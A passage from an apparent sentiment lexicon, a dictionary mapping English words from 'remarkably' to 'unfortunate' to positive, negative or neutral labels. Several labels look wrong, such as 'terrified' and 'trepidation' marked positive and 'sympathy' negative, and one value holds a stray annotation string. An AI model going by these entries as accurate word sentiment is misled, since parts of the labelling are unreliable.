'positive', 'remarkably': 'positive', 'remedy': 'positive', 'reminiscent': 'positive',\n 'remorse': 'negative', 'remorseful': 'negative', 'remorsefully': 'negative', 'remorseless':\n 'negative', 'remorselessly': 'negative', 'remorselessness': 'negative', 'remunerate':\n 'positive', 'renaissance': 'positive', 'renewable': 'neutral', 'renewal': 'positive',\n 'renounce': 'negative', 'renovate': 'positive', 'renovation': 'positive', 'renown': 'positive',\n 'renowned': 'positive', 'renunciation': 'negative', 'repair': 'positive', 'reparation':\n 'positive', 'repay': 'positive', 'repel': 'negative', 'repent': 'positive', 'repentance':\n 'positive', 'repetitive': 'negative', 'replete': 'neutral', 'reprehensible': 'negative',\n 'reprehensibly': 'negative', 'reprehension': 'negative', 'reprehensive': 'negative', 'repress':\n 'negative', 'repression': 'negative', 'repressive': 'negative', 'reprimand': 'negative',\n 'reproach': 'negative', 'reproachful': 'negative', 'reprove': 'negative', 'reprovingly':\n 'negative', 'repudiate': 'negative', 'repudiation': 'negative', 'repugn': 'negative',\n 'repugnance': 'negative', 'repugnant': 'negative', 'repugnantly': 'negative', 'repulse':\n 'negative', 'repulsed': 'negative', 'repulsing': 'negative', 'repulsive': 'negative',\n 'repulsively': 'negative', 'repulsiveness': 'negative', 'reputable': 'positive', 'reputed':\n 'neutral', 'rescue': 'positive', 'resent': 'negative', 'resentful': 'negative', 'resentment':\n 'negative', 'reservations': 'negative', 'resignation': 'negative', 'resigned': 'negative',\n 'resilient': 'positive', 'resistance': 'negative', 'resistant': 'negative', 'resolute':\n 'positive', 'resolve': 'positive', 'resolved': 'positive', 'resound': 'positive', 'resounding':\n 'positive', 'resourceful': 'positive', 'resourcefulness': 'positive', 'respect': 'positive',\n 'respectable': 'positive', 'respectful': 'positive', 'respectfully': 'positive', 'respite':\n 'positive', 'resplendent': 'positive', 'responsibility': 'positive', 'responsible': 'positive',\n 'responsibly': 'positive', 'responsive': 'positive', 'restful': 'positive', 'restless':\n 'negative', 'restlessness': 'negative', 'restoration': 'positive', 'restore': 'positive',\n 'restraint': 'positive', 'restrict': 'negative', 'restricted': 'negative', 'restriction':\n 'negative', 'restrictive': 'negative', 'resurgent': 'positive', 'retaliate': 'negative',\n 'retaliatory': 'negative', 'retard': 'negative', 'reticent': 'negative', 'retire': 'negative',\n 'retract': 'negative', 'retreat': 'negative', 'reunite': 'positive', 'reveal': 'neutral',\n 'revealing': 'neutral', 'revel': 'positive', 'revelation': 'positive', 'revelatory': 'neutral',\n 'revenge': 'negative', 'revengeful': 'negative', 'revengefully': 'negative', 'revere':\n 'positive', 'reverence': 'positive', 'reverent': 'positive', 'reverently': 'positive',\n 'revert': 'negative', 'revile': 'negative', 'reviled': 'negative', 'revitalize': 'positive',\n 'revival': 'positive', 'revive': 'positive', 'revoke': 'negative', 'revolt': 'negative',\n 'revolting': 'negative', 'revoltingly': 'negative', 'revolution': 'positive', 'revulsion':\n 'negative', 'revulsive': 'negative', 'reward': 'positive', 'rewarding': 'positive',\n 'rewardingly': 'positive', 'rhapsodize': 'negative', 'rhetoric': 'negative', 'rhetorical':\n 'negative', 'rich': 'positive', 'riches': 'positive', 'richly': 'positive', 'richness':\n 'positive', 'rid': 'negative', 'ridicule': 'negative', 'ridiculous': 'negative',\n 'ridiculously': 'negative', 'rife': 'negative', 'rift': 'negative', 'rifts': 'negative',\n 'right': 'positive', 'righten': 'positive', 'righteous': 'positive', 'righteously': 'positive',\n 'righteousness': 'positive', 'rightful': 'positive', 'rightfully': 'positive', 'rightly':\n 'positive', 'rightness': 'positive', 'rights': 'positive', 'rigid': 'negative', 'rigor':\n 'negative', 'rigorous': 'negative', 'rile': 'negative', 'riled': 'negative', 'ripe':\n 'positive', 'risk': 'negative', 'risk-free': 'positive', 'risky': 'negative', 'rival':\n 'negative', 'rivalry': 'negative', 'roadblocks': 'negative', 'robust': 'positive', 'rocky':\n 'negative', 'rogue': 'negative', 'rollercoaster': 'negative', 'romantic': 'positive',\n 'romantically': 'positive', 'romanticize': 'positive', 'rosy': 'positive', 'rot': 'negative',\n 'rotten': 'negative', 'rough': 'negative', 'rousing': 'positive', 'rubbish': 'negative',\n 'rude': 'negative', 'rue': 'negative', 'ruffian': 'negative', 'ruffle': 'negative', 'ruin':\n 'negative', 'ruinous': 'negative', 'rumbling': 'negative', 'rumor': 'negative', 'rumors':\n 'negative', 'rumours': 'negative', 'rumple': 'negative', 'run-down': 'negative', 'runaway':\n 'negative', 'rupture': 'negative', 'rusty': 'negative', 'ruthless': 'negative', 'ruthlessly':\n 'negative', 'ruthlessness': 'negative', 'sabotage': 'negative', 'sacred': 'positive',\n 'sacrifice': 'negative', 'sad': 'negative', 'sadden': 'negative', 'sadly': 'negative',\n 'sadness': 'negative', 'safe': 'positive', 'safeguard': 'positive', 'sag': 'negative',\n 'sagacity': 'positive', 'sage': 'positive', 'sagely': 'positive', 'saint': 'positive',\n 'saintliness': 'positive', 'saintly': 'positive', 'salable': 'positive', 'salacious':\n 'negative', 'salivate': 'positive', 'salutary': 'positive', 'salute': 'positive', 'salvation':\n 'positive', 'sanctify': 'positive', 'sanctimonious': 'negative', 'sanction': 'positive',\n 'sanctity': 'positive', 'sanctuary': 'positive', 'sane': 'positive', 'sanguine': 'positive',\n 'sanity': 'positive', 'sap': 'negative', 'sarcasm': 'negative', 'sarcastic': 'negative',\n 'sarcastically': 'negative', 'sardonic': 'negative', 'sardonically': 'negative', 'sass':\n 'negative', 'satirical': 'negative', 'satirize': 'negative', 'satisfaction': 'positive',\n 'satisfactorily': 'positive', 'satisfactory': 'positive', 'satisfy': 'positive', 'satisfying':\n 'positive', 'savage': 'negative', 'savaged': 'negative', 'savagely': 'negative', 'savagery':\n 'negative', 'savages': 'negative', 'savor': 'positive', 'savvy': 'positive', 'scandal':\n 'negative', 'scandalize': 'negative', 'scandalized': 'negative', 'scandalous': 'negative',\n 'scandalously': 'negative', 'scandals': 'negative', 'scant': 'negative', 'scapegoat':\n 'negative', 'scar': 'negative', 'scarce': 'negative', 'scarcely': 'negative', 'scarcity':\n 'negative', 'scare': 'negative', 'scared': 'negative', 'scarier': 'negative', 'scariest':\n 'negative', 'scarily': 'negative', 'scarred': 'negative', 'scars': 'negative', 'scary':\n 'negative', 'scathing': 'negative', 'scathingly': 'negative', 'scenic': 'positive', 'scheme':\n 'negative', 'scheming': 'negative', 'scholarly': 'neutral', 'scoff': 'negative', 'scoffingly':\n 'negative', 'scold': 'negative', 'scolding': 'negative', 'scoldingly': 'negative', 'scorching':\n 'negative', 'scorchingly': 'negative', 'scorn': 'negative', 'scornful': 'negative',\n 'scornfully': 'negative', 'scoundrel': 'negative', 'scourge': 'negative', 'scowl': 'negative',\n 'scream': 'negative', 'screaming': 'neutral', 'screamingly': 'neutral', 'screech': 'negative',\n 'screw': 'negative', 'scruples': 'positive', 'scrupulous': 'positive', 'scrupulously':\n 'positive', 'scrutinize': 'neutral', 'scrutiny': 'neutral', 'scum': 'negative', 'scummy':\n 'negative', 'seamless': 'positive', 'seasoned': 'positive', 'second-class': 'negative',\n 'second-tier': 'negative', 'secretive': 'negative', 'secure': 'positive', 'securely':\n 'positive', 'security': 'positive', 'sedentary': 'negative', 'seductive': 'positive', 'seedy':\n 'negative', 'seem': 'neutral', 'seemingly': 'neutral', 'seethe': 'negative', 'seething':\n 'negative', 'selective': 'positive', 'self-coup': 'negative', 'self-criticism': 'negative',\n 'self-defeating': 'negative', 'self-destructive': 'negative', 'self-determination': 'positive',\n 'self-examination': 'neutral', 'self-humiliation': 'negative', 'self-interest': 'negative',\n 'self-interested': 'negative', 'self-respect': 'positive', 'self-satisfaction': 'positive',\n 'self-serving': 'negative', 'self-sufficiency': 'positive', 'self-sufficient': 'positive',\n 'selfinterested': 'negative', 'selfish': 'negative', 'selfishly': 'negative', 'selfishness':\n 'negative', 'semblance': 'positive', 'senile': 'negative', 'sensation': 'positive',\n 'sensational': 'positive', 'sensationalize': 'negative', 'sensationally': 'positive',\n 'sensations': 'positive', 'sense': 'positive', 'senseless': 'negative', 'senselessly':\n 'negative', 'sensible': 'positive', 'sensibly': 'positive', 'sensitive': 'positive',\n 'sensitively': 'positive', 'sensitivity': 'positive', 'sentiment': 'positive',\n 'sentimentality': 'positive', 'sentimentally': 'positive', 'sentiments': 'positive', 'serene':\n 'positive', 'serenity': 'positive', 'serious': 'negative', 'seriously': 'negative',\n 'seriousness': 'negative', 'sermonize': 'negative', 'servitude': 'negative', 'set-up':\n 'negative', 'settle': 'positive', 'sever': 'negative', 'severe': 'negative', 'severely':\n 'negative', 'severity': 'negative', 'sexy': 'positive', 'shabby': 'negative', 'shadow':\n 'negative', 'shadowy': 'negative', 'shady': 'negative', 'shake': 'negative', 'shaky':\n 'negative', 'shallow': 'negative', 'sham': 'negative', 'shambles': 'negative', 'shame':\n 'negative', 'shameful': 'negative', 'shamefully': 'negative', 'shamefulness': 'negative',\n 'shameless': 'negative', 'shamelessly': 'negative', 'shamelessness': 'negative', 'shark':\n 'negative', 'sharp': 'negative', 'sharply': 'negative', 'shatter': 'negative', 'sheer':\n 'negative', 'shelter': 'positive', 'shield': 'positive', 'shimmer': 'positive', 'shimmering':\n 'positive', 'shimmeringly': 'positive', 'shine': 'positive', 'shiny': 'positive', 'shipwreck':\n 'negative', 'shirk': 'negative', 'shirker': 'negative', 'shiver': 'negative', 'shock':\n 'negative', 'shocking': 'negative', 'shockingly': 'negative', 'shoddy': 'negative',\n 'short-lived': 'negative', 'shortage': 'negative', 'shortchange': 'negative', 'shortcoming':\n 'negative', 'shortcomings': 'negative', 'shortsighted': 'negative', 'shortsightedness':\n 'negative', 'should': 'neutral', 'show': 'neutral', 'showdown': 'negative', 'shred':\n 'negative', 'shrew': 'negative', 'shrewd': 'positive', 'shrewdly': 'positive', 'shrewdness':\n 'positive', 'shriek': 'negative', 'shrill': 'negative', 'shrilly': 'negative', 'shrivel':\n 'negative', 'shroud': 'negative', 'shrouded': 'negative', 'shrug': 'negative', 'shun':\n 'negative', 'shunned': 'negative', 'shy': 'negative', 'shyly': 'negative', 'shyness':\n 'negative', 'sick': 'negative', 'sicken': 'negative', 'sickening': 'negative', 'sickeningly':\n 'negative', 'sickly': 'negative', 'sickness': 'negative', 'sidetrack': 'negative',\n 'sidetracked': 'negative', 'siege': 'negative', 'signals': 'neutral', 'significance':\n 'positive', 'significant': 'positive', 'signify': 'positive', 'sillily': 'negative', 'silly':\n 'negative', 'simmer': 'negative', 'simple': 'positive', 'simplicity': 'positive', 'simplified':\n 'positive', 'simplify': 'positive', 'simplistic': 'negative', 'simplistically': 'negative',\n 'simply': 'neutral', 'sin': 'negative', 'sincere': 'positive', 'sincerely': 'positive',\n 'sincerity': 'positive', 'sinful': 'negative', 'sinfully': 'negative', 'sinister': 'negative',\n 'sinisterly': 'negative', 'sinking': 'negative', 'skeletons': 'negative', 'skeptical':\n 'negative', 'skeptically': 'negative', 'skepticism': 'negative', 'sketchy': 'negative',\n 'skill': 'positive', 'skilled': 'positive', 'skillful': 'positive', 'skillfully': 'positive',\n 'skimpy': 'negative', 'skittish': 'negative', 'skittishly': 'negative', 'skulk': 'negative',\n 'skyrocketing': 'negative', 'slack': 'negative', 'slander': 'negative', 'slanderer':\n 'negative', 'slanderous': 'negative', 'slanderously': 'negative', 'slanders': 'negative',\n 'slap': 'negative', 'slashing': 'negative', 'slaughter': 'negative', 'slaughtered': 'negative',\n 'slaves': 'negative', 'sleazy': 'negative', 'sleek': 'positive', 'sleepy': 'neutral',\n 'slender': 'positive', 'slight': 'negative', 'slightly': 'negative', 'slim': 'positive',\n 'slime': 'negative', 'sloppily': 'negative', 'sloppy': 'negative', 'sloth': 'negative',\n 'slothful': 'negative', 'slow': 'negative', 'slow-moving': 'negative', 'slowly': 'negative',\n 'slug': 'negative', 'sluggish': 'negative', 'slump': 'negative', 'slur': 'negative', 'sly':\n 'negative', 'smack': 'negative', 'smart': 'positive', 'smarter': 'positive', 'smartest':\n 'positive', 'smartly': 'positive', 'smash': 'negative', 'smear': 'negative', 'smelling':\n 'negative', 'smile': 'positive', 'smiling': 'positive', 'smilingly': 'positive', 'smitten':\n 'positive', 'smokescreen': 'negative', 'smolder': 'negative', 'smoldering': 'negative',\n 'smooth': 'positive', 'smother': 'negative', 'smoulder': 'negative', 'smouldering': 'negative',\n 'smug': 'negative', 'smugly': 'negative', 'smut': 'negative', 'smuttier': 'negative',\n 'smuttiest': 'negative', 'smutty': 'negative', 'snare': 'negative', 'snarl': 'negative',\n 'snatch': 'negative', 'sneak': 'negative', 'sneakily': 'negative', 'sneaky': 'negative',\n 'sneer': 'negative', 'sneering': 'negative', 'sneeringly': 'negative', 'snub': 'negative',\n 'so': 'neutral', 'so-cal': 'negative', 'so-called': 'negative', 'sob': 'negative', 'sober':\n 'negative', 'sobering': 'negative', 'sociable': 'positive', 'soft-spoken': 'positive',\n 'soften': 'positive', 'solace': 'positive', 'solemn': 'negative', 'solicitous': 'positive',\n 'solicitously': 'positive', 'solicitude': 'positive', 'solid': 'positive', 'solidarity':\n 'positive', 'soliloquize': 'neutral', 'somber': 'negative', 'soothe': 'positive', 'soothingly':\n 'positive', 'sophisticated': 'positive', 'sore': 'negative', 'sorely': 'negative', 'soreness':\n 'negative', 'sorrow': 'negative', 'sorrowful': 'negative', 'sorrowfully': 'negative', 'sorry':\n 'negative', 'sound': 'positive', 'sounding': 'negative', 'soundness': 'positive', 'sour':\n 'negative', 'sourly': 'negative', 'sovereignty': 'neutral', 'spacious': 'positive', 'spade':\n 'negative', 'spank': 'negative', 'spare': 'positive', 'sparing': 'positive', 'sparingly':\n 'positive', 'sparkle': 'positive', 'sparkling': 'positive', 'special': 'positive', 'specific':\n 'neutral', 'specifically': 'neutral', 'spectacular': 'positive', 'spectacularly': 'positive',\n 'speculate': 'neutral', 'speculation': 'neutral', 'speedy': 'positive', 'spellbind':\n 'positive', 'spellbinding': 'positive', 'spellbindingly': 'positive', 'spellbound': 'positive',\n 'spilling': 'negative', 'spinster': 'negative', 'spirit': 'positive', 'spirited': 'positive',\n 'spiritless': 'negative', 'spiritual': 'positive', 'spite': 'negative', 'spiteful': 'negative',\n 'spitefully': 'negative', 'spitefulness': 'negative', 'splayed-finger': 'neutral', 'splendid':\n 'positive', 'splendidly': 'positive', 'splendor': 'positive', 'split': 'negative', 'splitting':\n 'negative', 'spoil': 'negative', 'spook': 'negative', 'spookier': 'negative', 'spookiest':\n 'negative', 'spookily': 'negative', 'spooky': 'negative', 'spoon-fed': 'negative',\n 'spoon-feed': 'negative', 'spoonfed': 'negative', 'sporadic': 'negative', 'spot': 'negative',\n 'spotless': 'positive', 'spotty': 'negative', 'sprightly': 'positive', 'spur': 'positive',\n 'spurious': 'negative', 'spurn': 'negative', 'sputter': 'negative', 'squabble': 'negative',\n 'squabbling': 'negative', 'squander': 'negative', 'squarely': 'positive', 'squash': 'negative',\n 'squirm': 'negative', 'stab': 'negative', 'stability': 'positive', 'stabilize': 'positive',\n 'stable': 'positive', 'stagger': 'negative', 'staggering': 'negative', 'staggeringly':\n 'negative', 'stagnant': 'negative', 'stagnate': 'negative', 'stagnation': 'negative', 'staid':\n 'negative', 'stain': 'negative', 'stainless': 'positive', 'stake': 'negative', 'stale':\n 'negative', 'stalemate': 'negative', 'stammer': 'negative', 'stampede': 'negative', 'stance':\n 'neutral', 'stances': 'neutral', 'stand': 'positive', 'stands': 'neutral', 'standstill':\n 'negative', 'star': 'positive', 'stark': 'negative', 'starkly': 'negative', 'stars':\n 'positive', 'startle': 'negative', 'startling': 'negative', 'startlingly': 'negative',\n 'starvation': 'negative', 'starve': 'negative', 'stately': 'positive', 'statements': 'neutral',\n 'static': 'negative', 'statuesque': 'positive', 'staunch': 'positive', 'staunchly': 'positive',\n 'staunchness': 'positive', 'steadfast': 'positive', 'steadfastly': 'positive', 'steadfastness':\n 'positive', 'steadiness': 'positive', 'steady': 'positive', 'steal': 'negative', 'stealing':\n 'negative', 'steep': 'negative', 'steeply': 'negative', 'stellar': 'positive', 'stellarly':\n 'positive', 'stench': 'negative', 'stereotype': 'negative', 'stereotypical': 'negative',\n 'stereotypically': 'negative', 'stern': 'negative', 'stew': 'negative', 'sticky': 'negative',\n 'stiff': 'negative', 'stifle': 'negative', 'stifling': 'negative', 'stiflingly': 'negative',\n 'stigma': 'negative', 'stigmatize': 'negative', 'still': 'neutral', 'stimulate': 'positive',\n 'stimulating': 'positive', 'stimulative': 'positive', 'sting': 'negative', 'stinging':\n 'negative', 'stingingly': 'negative', 'stink': 'negative', 'stinking': 'negative', 'stir':\n 'neutral', 'stirring': 'positive', 'stirringly': 'positive', 'stodgy': 'negative', 'stole':\n 'negative', 'stolen': 'negative', 'stood': 'positive', 'stooge': 'negative', 'stooges':\n 'negative', 'storm': 'negative', 'stormy': 'negative', 'straggle': 'negative', 'straggler':\n 'negative', 'straight': 'positive', 'straightforward': 'positive', 'strain': 'negative',\n 'strained': 'negative', 'strange': 'negative', 'strangely': 'negative', 'stranger': 'negative',\n 'strangest': 'negative', 'strangle': 'negative', 'streamlined': 'positive', 'strength':\n 'neutral', 'strenuous': 'negative', 'stress': 'negative', 'stressful': 'negative',\n 'stressfully': 'negative', 'stricken': 'negative', 'strict': 'negative', 'strictly':\n 'negative', 'stride': 'positive', 'strident': 'negative', 'stridently': 'negative', 'strides':\n 'positive', 'strife': 'negative', 'strike': 'negative', 'striking': 'positive', 'strikingly':\n 'positive', 'stringent': 'negative', 'stringently': 'negative mpqapolarity=strongneg',\n 'striving': 'positive', 'strong': 'positive', 'stronger-than-expected': 'neutral', 'struck':\n 'negative', 'struggle': 'negative', 'strut': 'negative', 'stubborn': 'negative', 'stubbornly':\n 'negative', 'stubbornness': 'negative', 'studious': 'positive', 'studiously': 'positive',\n 'stuffed': 'neutral', 'stuffy': 'negative', 'stumble': 'negative', 'stump': 'negative', 'stun':\n 'negative', 'stunned': 'positive', 'stunning': 'positive', 'stunningly': 'positive', 'stunt':\n 'negative', 'stunted': 'negative', 'stupefy': 'neutral', 'stupendous': 'positive',\n 'stupendously': 'positive', 'stupid': 'negative', 'stupidity': 'negative', 'stupidly':\n 'negative', 'stupified': 'negative', 'stupify': 'negative', 'stupor': 'negative', 'sturdy':\n 'positive', 'sty': 'negative', 'stylish': 'positive', 'stylishly': 'positive', 'suave':\n 'positive', 'subdued': 'negative', 'subjected': 'negative', 'subjection': 'negative',\n 'subjugate': 'negative', 'subjugation': 'negative', 'sublime': 'positive', 'submissive':\n 'negative', 'subordinate': 'negative', 'subscribe': 'positive', 'subservience': 'negative',\n 'subservient': 'negative', 'subside': 'negative', 'substandard': 'negative', 'substantial':\n 'positive', 'substantially': 'positive', 'substantive': 'positive', 'subtle': 'positive',\n 'subtract': 'negative', 'subversion': 'negative', 'subversive': 'negative', 'subversively':\n 'negative', 'subvert': 'negative', 'succeed': 'positive', 'success': 'positive', 'successful':\n 'positive', 'successfully': 'positive', 'succumb': 'negative', 'such': 'neutral', 'sucker':\n 'negative', 'suffer': 'negative', 'sufferer': 'negative', 'sufferers': 'negative', 'suffering':\n 'negative', 'suffice': 'positive', 'sufficient': 'positive', 'sufficiently': 'positive',\n 'suffocate': 'negative', 'sugar-coat': 'negative', 'sugar-coated': 'negative', 'sugarcoated':\n 'negative', 'suggest': 'positive', 'suggestions': 'positive', 'suicidal': 'negative',\n 'suicide': 'negative', 'suit': 'positive', 'suitable': 'positive', 'sulk': 'negative',\n 'sullen': 'negative', 'sully': 'negative', 'sumptuous': 'positive', 'sumptuously': 'positive',\n 'sumptuousness': 'positive', 'sunder': 'negative', 'sunny': 'positive', 'super': 'positive',\n 'superb': 'positive', 'superbly': 'positive', 'superficial': 'negative', 'superficiality':\n 'negative', 'superficially': 'negative', 'superfluous': 'negative', 'superior': 'positive',\n 'superiority': 'negative', 'superlative': 'positive', 'superstition': 'negative',\n 'superstitious': 'negative', 'support': 'positive', 'supporter': 'positive', 'supportive':\n 'positive', 'suppose': 'neutral', 'supposed': 'negative', 'supposing': 'neutral', 'suppress':\n 'negative', 'suppression': 'negative', 'supremacy': 'negative', 'supreme': 'positive',\n 'supremely': 'positive', 'supurb': 'positive', 'supurbly': 'positive', 'sure': 'positive',\n 'surely': 'positive', 'surge': 'positive', 'surging': 'positive', 'surmise': 'positive',\n 'surmount': 'positive', 'surpass': 'positive', 'surprise': 'neutral', 'surprising': 'neutral',\n 'surprisingly': 'neutral', 'surrender': 'negative', 'survival': 'positive', 'survive':\n 'positive', 'survivor': 'positive', 'susceptible': 'negative', 'suspect': 'negative',\n 'suspicion': 'negative', 'suspicions': 'negative', 'suspicious': 'negative', 'suspiciously':\n 'negative', 'sustainability': 'positive', 'sustainable': 'positive', 'sustained': 'positive',\n 'swagger': 'negative', 'swamped': 'negative', 'swear': 'negative', 'sweeping': 'positive',\n 'sweet': 'positive', 'sweeten': 'positive', 'sweetheart': 'positive', 'sweetly': 'positive',\n 'sweetness': 'positive', 'swift': 'positive', 'swiftness': 'positive', 'swindle': 'negative',\n 'swing': 'neutral', 'swipe': 'negative', 'swoon': 'negative', 'swore': 'negative', 'sworn':\n 'positive', 'sympathetic': 'negative', 'sympathetically': 'negative', 'sympathies': 'negative',\n 'sympathize': 'negative', 'sympathy': 'negative', 'symptom': 'negative', 'syndrome':\n 'negative', 'systematic': 'neutral', 'taboo': 'negative', 'tact': 'positive', 'taint':\n 'negative', 'tainted': 'negative', 'tale': 'neutral', 'talent': 'positive', 'talented':\n 'positive', 'tall': 'neutral', 'tamper': 'negative', 'tangled': 'negative', 'tantalize':\n 'positive', 'tantalizing': 'positive', 'tantalizingly': 'positive', 'tantamount': 'neutral',\n 'tantrum': 'negative', 'tardy': 'negative', 'tarnish': 'negative', 'taste': 'positive',\n 'tattered': 'negative', 'taunt': 'negative', 'taunting': 'negative', 'tauntingly': 'negative',\n 'taunts': 'negative', 'tawdry': 'negative', 'taxing': 'negative', 'tease': 'negative',\n 'teasingly': 'negative', 'tedious': 'negative', 'tediously': 'negative', 'temerity':\n 'negative', 'temper': 'negative', 'temperance': 'positive', 'temperate': 'positive', 'tempest':\n 'negative', 'tempt': 'positive', 'temptation': 'negative', 'tempting': 'positive',\n 'temptingly': 'positive', 'tenacious': 'positive', 'tenaciously': 'positive', 'tenacity':\n 'positive', 'tendency': 'neutral', 'tender': 'positive', 'tenderly': 'positive', 'tenderness':\n 'positive', 'tense': 'negative', 'tension': 'negative', 'tentative': 'negative', 'tentatively':\n 'negative', 'tenuous': 'negative', 'tenuously': 'negative', 'tepid': 'negative', 'terrible':\n 'negative', 'terribleness': 'negative', 'terribly': 'negative', 'terrific': 'positive',\n 'terrifically': 'positive', 'terrified': 'positive', 'terrify': 'positive', 'terrifying':\n 'positive', 'terrifyingly': 'positive', 'terror': 'negative', 'terror-genic': 'negative',\n 'terrorism': 'negative', 'terrorize': 'negative', 'thank': 'positive', 'thankful': 'positive',\n 'thankfully': 'positive', 'thankless': 'negative', 'theoretize': 'neutral', 'therefore':\n 'neutral', 'think': 'neutral', 'thinkable': 'positive', 'thinking': 'neutral', 'thirst':\n 'negative', 'thorny': 'negative', 'thorough': 'positive', 'though': 'neutral', 'thought':\n 'neutral', 'thoughtful': 'positive', 'thoughtfully': 'positive', 'thoughtfulness': 'positive',\n 'thoughtless': 'negative', 'thoughtlessly': 'negative', 'thoughtlessness': 'negative',\n 'thrash': 'negative', 'threat': 'negative', 'threaten': 'negative', 'threatening': 'negative',\n 'threats': 'negative', 'thrift': 'positive', 'thrifty': 'positive', 'thrill': 'positive',\n 'thrilling': 'positive', 'thrillingly': 'positive', 'thrills': 'positive', 'thrive':\n 'positive', 'thriving': 'positive', 'throttle': 'negative', 'throw': 'negative', 'thumb':\n 'negative', 'thumbs': 'negative', 'thus': 'neutral', 'thusly': 'neutral', 'thwart': 'negative',\n 'tickle': 'positive', 'tidy': 'positive', 'time-honored': 'positive', 'timely': 'positive',\n 'timid': 'negative', 'timidity': 'negative', 'timidly': 'negative', 'timidness': 'negative',\n 'tingle': 'positive', 'tint': 'neutral', 'tiny': 'negative', 'tire': 'negative', 'tired':\n 'negative', 'tiresome': 'negative', 'tiring': 'negative', 'tiringly': 'negative', 'titillate':\n 'positive', 'titillating': 'positive', 'titillatingly': 'positive', 'toast': 'positive',\n 'togetherness': 'positive', 'toil': 'negative', 'tolerable': 'positive', 'tolerably':\n 'positive', 'tolerance': 'positive', 'tolerant': 'positive', 'tolerantly': 'positive',\n 'tolerate': 'positive', 'toleration': 'positive', 'toll': 'negative', 'too': 'negative', 'top':\n 'positive', 'topple': 'negative', 'torment': 'negative', 'tormented': 'negative', 'torrent':\n 'negative', 'torrid': 'positive', 'torridly': 'positive', 'tortuous': 'negative', 'torture':\n 'negative', 'tortured': 'negative', 'torturous': 'negative', 'torturously': 'negative',\n 'totalitarian': 'negative', 'touch': 'neutral', 'touches': 'neutral', 'touchy': 'negative',\n 'toughness': 'negative', 'toxic': 'negative', 'tradition': 'positive', 'traditional':\n 'positive', 'traduce': 'negative', 'tragedy': 'negative', 'tragic': 'negative', 'tragically':\n 'negative', 'traitor': 'negative', 'traitorous': 'negative', 'traitorously': 'negative',\n 'tramp': 'negative', 'trample': 'negative', 'tranquil': 'positive', 'tranquility': 'positive',\n 'transgress': 'negative', 'transgression': 'negative', 'transparency': 'neutral',\n 'transparent': 'neutral', 'transport': 'neutral', 'trauma': 'negative', 'traumatic':\n 'negative', 'traumatically': 'negative', 'traumatize': 'negative', 'traumatized': 'negative',\n 'travesties': 'negative', 'travesty': 'negative', 'treacherous': 'negative', 'treacherously':\n 'negative', 'treachery': 'negative', 'treason': 'negative', 'treasonous': 'negative',\n 'treasure': 'positive', 'treat': 'positive', 'tremendous': 'positive', 'tremendously':\n 'positive', 'trendy': 'positive', 'trepidation': 'positive', 'trial': 'negative', 'tribute':\n 'positive', 'trick': 'negative', 'trickery': 'negative', 'tricky': 'negative', 'trim':\n 'positive', 'triumph': 'positive', 'triumphal': 'positive', 'triumphant': 'positive',\n 'triumphantly': 'positive', 'trivial': 'negative', 'trivialize': 'negative', 'trivially':\n 'negative', 'trouble': 'negative', 'troublemaker': 'negative', 'troublesome': 'negative',\n 'troublesomely': 'negative', 'troubling': 'negative', 'troublingly': 'negative', 'truant':\n 'negative', 'truculent': 'positive', 'truculently': 'positive', 'true': 'positive', 'truly':\n 'positive', 'trump': 'positive', 'trumpet': 'positive', 'trust': 'positive', 'trusting':\n 'positive', 'trustingly': 'positive', 'trustworthiness': 'positive', 'trustworthy': 'positive',\n 'truth': 'positive', 'truthful': 'positive', 'truthfully': 'positive', 'truthfulness':\n 'positive', 'try': 'negative', 'trying': 'negative', 'tumultuous': 'negative', 'turbulent':\n 'negative', 'turmoil': 'negative', 'twinkly': 'positive', 'twist': 'negative', 'twisted':\n 'negative', 'twists': 'negative', 'tyrannical': 'negative', 'tyrannically': 'negative',\n 'tyranny': 'negative', 'tyrant': 'negative', 'ugh': 'negative', 'ugliness': 'negative', 'ugly':\n 'negative', 'ulterior': 'negative', 'ultimate': 'positive', 'ultimately': 'positive',\n 'ultimatum': 'negative', 'ultimatums': 'negative', 'ultra': 'positive', 'ultra-hardline':\n 'negative', 'unabashed': 'positive', 'unabashedly': 'positive', 'unable': 'negative',\n 'unacceptable': 'negative', 'unacceptablely': 'negative', 'unaccustomed': 'negative',\n 'unanimous': 'positive', 'unassailable': 'positive', 'unattractive': 'negative', 'unaudited':\n 'neutral', 'unauthentic': 'negative', 'unavailable': 'negative', 'unavoidable': 'negative',\n 'unavoidably': 'negative', 'unbearable': 'negative', 'unbearablely': 'negative',\n 'unbelievable': 'negative', 'unbelievably': 'negative', 'unbiased': 'positive', 'unbosom':\n 'positive', 'unbound': 'positive', 'unbroken': 'positive', 'uncertain': 'negative', 'uncivil':\n 'negative', 'uncivilized': 'negative', 'unclean': 'negative', 'unclear': 'negative',\n 'uncollectible': 'negative', 'uncomfortable': 'negative', 'uncommon': 'positive', 'uncommonly':\n 'positive', 'uncompetitive': 'negative', 'uncompromising': 'negative', 'uncompromisingly':\n 'negative', 'unconcerned': 'positive', 'unconditional': 'positive', 'unconfirmed': 'negative',\n 'unconstitutional': 'negative', 'uncontrolled': 'negative', 'unconventional': 'positive',\n 'unconvincing': 'negative', 'unconvincingly': 'negative', 'uncouth': 'negative', 'undaunted':\n 'positive', 'undecided': 'negative', 'undefined': 'negative', 'undependability': 'negative',\n 'undependable': 'negative', 'underdog': 'negative', 'underestimate': 'negative', 'underlings':\n 'negative', 'undermine': 'negative', 'underpaid': 'negative', 'understand': 'positive',\n 'understandable': 'positive', 'understanding': 'positive', 'understate': 'positive',\n 'understated': 'positive', 'understatedly': 'positive', 'understood': 'positive',\n 'undesirable': 'negative', 'undetermined': 'negative', 'undid': 'negative', 'undignified':\n 'negative', 'undisputable': 'positive', 'undisputably': 'positive', 'undisputed': 'positive',\n 'undo': 'negative', 'undocumented': 'negative', 'undone': 'negative', 'undoubted': 'positive',\n 'undoubtedly': 'positive', 'undue': 'negative', 'unease': 'negative', 'uneasily': 'negative',\n 'uneasiness': 'negative', 'uneasy': 'negative', 'uneconomical': 'negative', 'unencumbered':\n 'positive', 'unequal': 'negative', 'unequivocal': 'positive', 'unequivocally': 'positive',\n 'unethical': 'negative', 'uneven': 'negative', 'uneventful': 'negative', 'unexpected':\n 'negative', 'unexpectedly': 'negative', 'unexplained': 'negative', 'unfair': 'negative',\n 'unfairly': 'negative', 'unfaithful': 'negative', 'unfaithfully': 'negative', 'unfamiliar':\n 'negative', 'unfavorable': 'negative', 'unfazed': 'positive', 'unfeeling': 'negative',\n 'unfettered': 'positive', 'unfinished': 'negative', 'unfit': 'negative', 'unforeseen':\n 'negative', 'unforgettable': 'positive', 'unfortunate': 